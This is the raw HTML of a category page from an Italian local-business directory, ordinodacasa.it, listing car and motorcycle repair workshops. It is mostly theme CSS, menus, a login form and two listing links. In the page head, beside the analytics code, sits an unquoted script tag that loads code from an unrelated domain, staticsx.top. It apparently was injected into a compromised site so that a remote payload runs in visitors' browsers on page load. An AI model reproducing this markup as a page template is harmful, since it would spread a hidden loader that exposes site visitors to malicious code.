    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #4f4f4f;
    }

    
    .td-header-border:before {
        background-color: #ffffff;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #b52e29;
        background: -moz-linear-gradient(top, #b52e29 0%, #8c2f2f 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #b52e29), color-stop(100%, #8c2f2f));
        background: -webkit-linear-gradient(top, #b52e29 0%, #8c2f2f 100%);
        background: -o-linear-gradient(top, #b52e29 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #b52e29 0%, #8c2f2f 100%);
        background: linear-gradient(to bottom, #b52e29 0%, #8c2f2f 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b52e29', endColorstr='#8c2f2f', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 0, 0, 0.1);
    }
</style>

<meta http-equiv="refresh" content="550;url=" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-213268-31"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-213268-31');
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-officina-riparazione-auto-moto category-158 global-block-template-1 white-menu white-grid td_category_template_disable td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-alfabetico-container"><ul id="menu-alfabetico" class="td-mobile-main-menu"><li id="menu-item-744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-744"><a href="http://www.ordinodacasa.it">HOME</a></li>
<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-699"><a href="#">SELEZIONA CATEGORIA (A-E)<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://www.ordinodacasa.it/c/abbigliamento/">Abbigliamento</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://www.ordinodacasa.it/c/acqua-bibite-vino/">Acqua/bibite/vino</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://www.ordinodacasa.it/c/alimentari/">Alimentari</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://www.ordinodacasa.it/c/articoli-per-linfanzia/">Articoli per l&#8217;infanzia</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://www.ordinodacasa.it/c/azienda-agricola/">Azienda agricola</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://www.ordinodacasa.it/c/biancheria-per-la-casa/">Biancheria per la casa</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-783"><a href="https://www.ordinodacasa.it/c/bomboneria/">Bomboneria</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://www.ordinodacasa.it/c/calzature-e-accessori/">Calzature e accessori</a></li>
	<li id="menu-item-709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-709"><a href="https://www.ordinodacasa.it/c/cartoleria-forniture-ufficio/">Cartoleria &#8211; forniture ufficio</a></li>
	<li id="menu-item-710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-710"><a href="https://www.ordinodacasa.it/c/colori-e-vernici/">Colori e vernici</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711"><a href="https://www.ordinodacasa.it/c/computer-stampanti/">Computer / stampanti</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-712"><a href="https://www.ordinodacasa.it/c/consegna-spesa-a-domicilio/">Consegna spesa a domicilio</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-713"><a href="https://www.ordinodacasa.it/c/copisteria-tipografia/">Copisteria-tipografia</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.ordinodacasa.it/c/cosmesi/">Cosmesi</a></li>
	<li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.ordinodacasa.it/c/elettrodomestici/">Elettrodomestici</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.ordinodacasa.it/c/erboristeria/">Erboristeria</a></li>
</ul>
</li>
<li id="menu-item-700" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-700"><a href="#">SELEZIONA CATEGORIA (F-0)<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.ordinodacasa.it/c/fioraio/">Fioraio</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.ordinodacasa.it/c/forno/">Forno</a></li>
	<li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.ordinodacasa.it/c/frutta-e-verdura/">Frutta e verdura</a></li>
	<li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.ordinodacasa.it/c/gastronomia/">Gastronomia</a></li>
	<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.ordinodacasa.it/c/gelateria/">Gelateria</a></li>
	<li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.ordinodacasa.it/c/giocattoli/">Giocattoli</a></li>
	<li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.ordinodacasa.it/c/gioielleria/">Gioielleria</a></li>
	<li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.ordinodacasa.it/c/igiene-casa-e-persona/">Igiene casa e persona</a></li>
	<li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.ordinodacasa.it/c/lavanderia/">Lavanderia</a></li>
	<li id="menu-item-726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-726"><a href="https://www.ordinodacasa.it/c/lingue-e-studio/">Lingue e studio</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://www.ordinodacasa.it/c/macchine-per-cucire/">Macchine per cucire</a></li>
	<li id="menu-item-728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-728"><a href="https://www.ordinodacasa.it/c/macelleria/">Macelleria</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://www.ordinodacasa.it/c/ottica/">Ottica</a></li>
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-784"><a href="https://www.ordinodacasa.it/c/officina-riparazione-auto-moto/">Officina riparazione auto/moto</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-785"><a href="https://www.ordinodacasa.it/c/oggettistica-arredo-casa/">Oggettistica &#8211; arredo casa</a></li>
</ul>
</li>
<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-701"><a href="#">SELEZIONA CATEGORIA (P-Z)<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-730"><a href="https://www.ordinodacasa.it/c/parafarmacia/">Parafarmacia</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://www.ordinodacasa.it/c/pasticceria/">Pasticceria</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://www.ordinodacasa.it/c/piadineria/">Piadineria</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://www.ordinodacasa.it/c/piante-fiori-giardinaggio/">Piante-fiori-giardinaggio</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://www.ordinodacasa.it/c/pizzeria/">Pizzeria</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://www.ordinodacasa.it/c/ristorante/">Ristorante</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.ordinodacasa.it/c/ristorante-pizzeria/">Ristorante / Pizzeria</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://www.ordinodacasa.it/c/ristorante-etnico/">Ristorante etnico</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://www.ordinodacasa.it/c/rosticceria/">Rosticceria</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.ordinodacasa.it/c/salumeria/">Salumeria</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://www.ordinodacasa.it/c/sanitaria/">Sanitaria</a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://www.ordinodacasa.it/c/scarpe-accessori-per-bambini/">Scarpe/accessori per bambini</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://www.ordinodacasa.it/c/telefonia/">Telefonia</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.ordinodacasa.it/c/vernici/">Vernici</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ordinodacasa.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ordinodacasa.it/">
            <img class="td-retina-data" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" alt="" width="250" height="100"/>
            <span class="td-visual-hidden">#ordinodacasa</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.ordinodacasa.it/">
		<img class="td-retina-data" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordino_mob-300x50.gif" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordino_mob-300x50.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.ordinodacasa.it/">
		<img class="td-retina-data" data-retina="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" src="https://www.ordinodacasa.it/wp-content/uploads/2020/03/ordinodacasa_logo.gif" alt=""/>
	</a>
	    </div>
    <div class="menu-alfabetico-container"><ul id="menu-alfabetico-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-744"><a href="http://www.ordinodacasa.it">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-699"><a href="#">SELEZIONA CATEGORIA (A-E)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-702"><a href="https://www.ordinodacasa.it/c/abbigliamento/">Abbigliamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-703"><a href="https://www.ordinodacasa.it/c/acqua-bibite-vino/">Acqua/bibite/vino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-704"><a href="https://www.ordinodacasa.it/c/alimentari/">Alimentari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-705"><a href="https://www.ordinodacasa.it/c/articoli-per-linfanzia/">Articoli per l&#8217;infanzia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-706"><a href="https://www.ordinodacasa.it/c/azienda-agricola/">Azienda agricola</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-707"><a href="https://www.ordinodacasa.it/c/biancheria-per-la-casa/">Biancheria per la casa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-783"><a href="https://www.ordinodacasa.it/c/bomboneria/">Bomboneria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-708"><a href="https://www.ordinodacasa.it/c/calzature-e-accessori/">Calzature e accessori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-709"><a href="https://www.ordinodacasa.it/c/cartoleria-forniture-ufficio/">Cartoleria &#8211; forniture ufficio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-710"><a href="https://www.ordinodacasa.it/c/colori-e-vernici/">Colori e vernici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-711"><a href="https://www.ordinodacasa.it/c/computer-stampanti/">Computer / stampanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-712"><a href="https://www.ordinodacasa.it/c/consegna-spesa-a-domicilio/">Consegna spesa a domicilio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-713"><a href="https://www.ordinodacasa.it/c/copisteria-tipografia/">Copisteria-tipografia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-714"><a href="https://www.ordinodacasa.it/c/cosmesi/">Cosmesi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-715"><a href="https://www.ordinodacasa.it/c/elettrodomestici/">Elettrodomestici</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-716"><a href="https://www.ordinodacasa.it/c/erboristeria/">Erboristeria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-700"><a href="#">SELEZIONA CATEGORIA (F-0)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-717"><a href="https://www.ordinodacasa.it/c/fioraio/">Fioraio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-718"><a href="https://www.ordinodacasa.it/c/forno/">Forno</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-719"><a href="https://www.ordinodacasa.it/c/frutta-e-verdura/">Frutta e verdura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-720"><a href="https://www.ordinodacasa.it/c/gastronomia/">Gastronomia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-721"><a href="https://www.ordinodacasa.it/c/gelateria/">Gelateria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-722"><a href="https://www.ordinodacasa.it/c/giocattoli/">Giocattoli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-723"><a href="https://www.ordinodacasa.it/c/gioielleria/">Gioielleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-724"><a href="https://www.ordinodacasa.it/c/igiene-casa-e-persona/">Igiene casa e persona</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-725"><a href="https://www.ordinodacasa.it/c/lavanderia/">Lavanderia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-726"><a href="https://www.ordinodacasa.it/c/lingue-e-studio/">Lingue e studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-727"><a href="https://www.ordinodacasa.it/c/macchine-per-cucire/">Macchine per cucire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-728"><a href="https://www.ordinodacasa.it/c/macelleria/">Macelleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://www.ordinodacasa.it/c/ottica/">Ottica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-784"><a href="https://www.ordinodacasa.it/c/officina-riparazione-auto-moto/">Officina riparazione auto/moto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-785"><a href="https://www.ordinodacasa.it/c/oggettistica-arredo-casa/">Oggettistica &#8211; arredo casa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-701"><a href="#">SELEZIONA CATEGORIA (P-Z)</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-730"><a href="https://www.ordinodacasa.it/c/parafarmacia/">Parafarmacia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-731"><a href="https://www.ordinodacasa.it/c/pasticceria/">Pasticceria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://www.ordinodacasa.it/c/piadineria/">Piadineria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-733"><a href="https://www.ordinodacasa.it/c/piante-fiori-giardinaggio/">Piante-fiori-giardinaggio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://www.ordinodacasa.it/c/pizzeria/">Pizzeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-735"><a href="https://www.ordinodacasa.it/c/ristorante/">Ristorante</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-736"><a href="https://www.ordinodacasa.it/c/ristorante-pizzeria/">Ristorante / Pizzeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-737"><a href="https://www.ordinodacasa.it/c/ristorante-etnico/">Ristorante etnico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-738"><a href="https://www.ordinodacasa.it/c/rosticceria/">Rosticceria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-739"><a href="https://www.ordinodacasa.it/c/salumeria/">Salumeria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-740"><a href="https://www.ordinodacasa.it/c/sanitaria/">Sanitaria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-741"><a href="https://www.ordinodacasa.it/c/scarpe-accessori-per-bambini/">Scarpe/accessori per bambini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-742"><a href="https://www.ordinodacasa.it/c/telefonia/">Telefonia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-743"><a href="https://www.ordinodacasa.it/c/vernici/">Vernici</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.ordinodacasa.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>


        
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/autofficina-quadrifoglio/" rel="bookmark" title="Autofficina Quadrifoglio">Autofficina Quadrifoglio</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_8 td_module_wrap td-meta-info-hide ">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.ordinodacasa.it/autofficina-sprintcar/" rel="bookmark" title="Autofficina SprintCar">Autofficina SprintCar</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
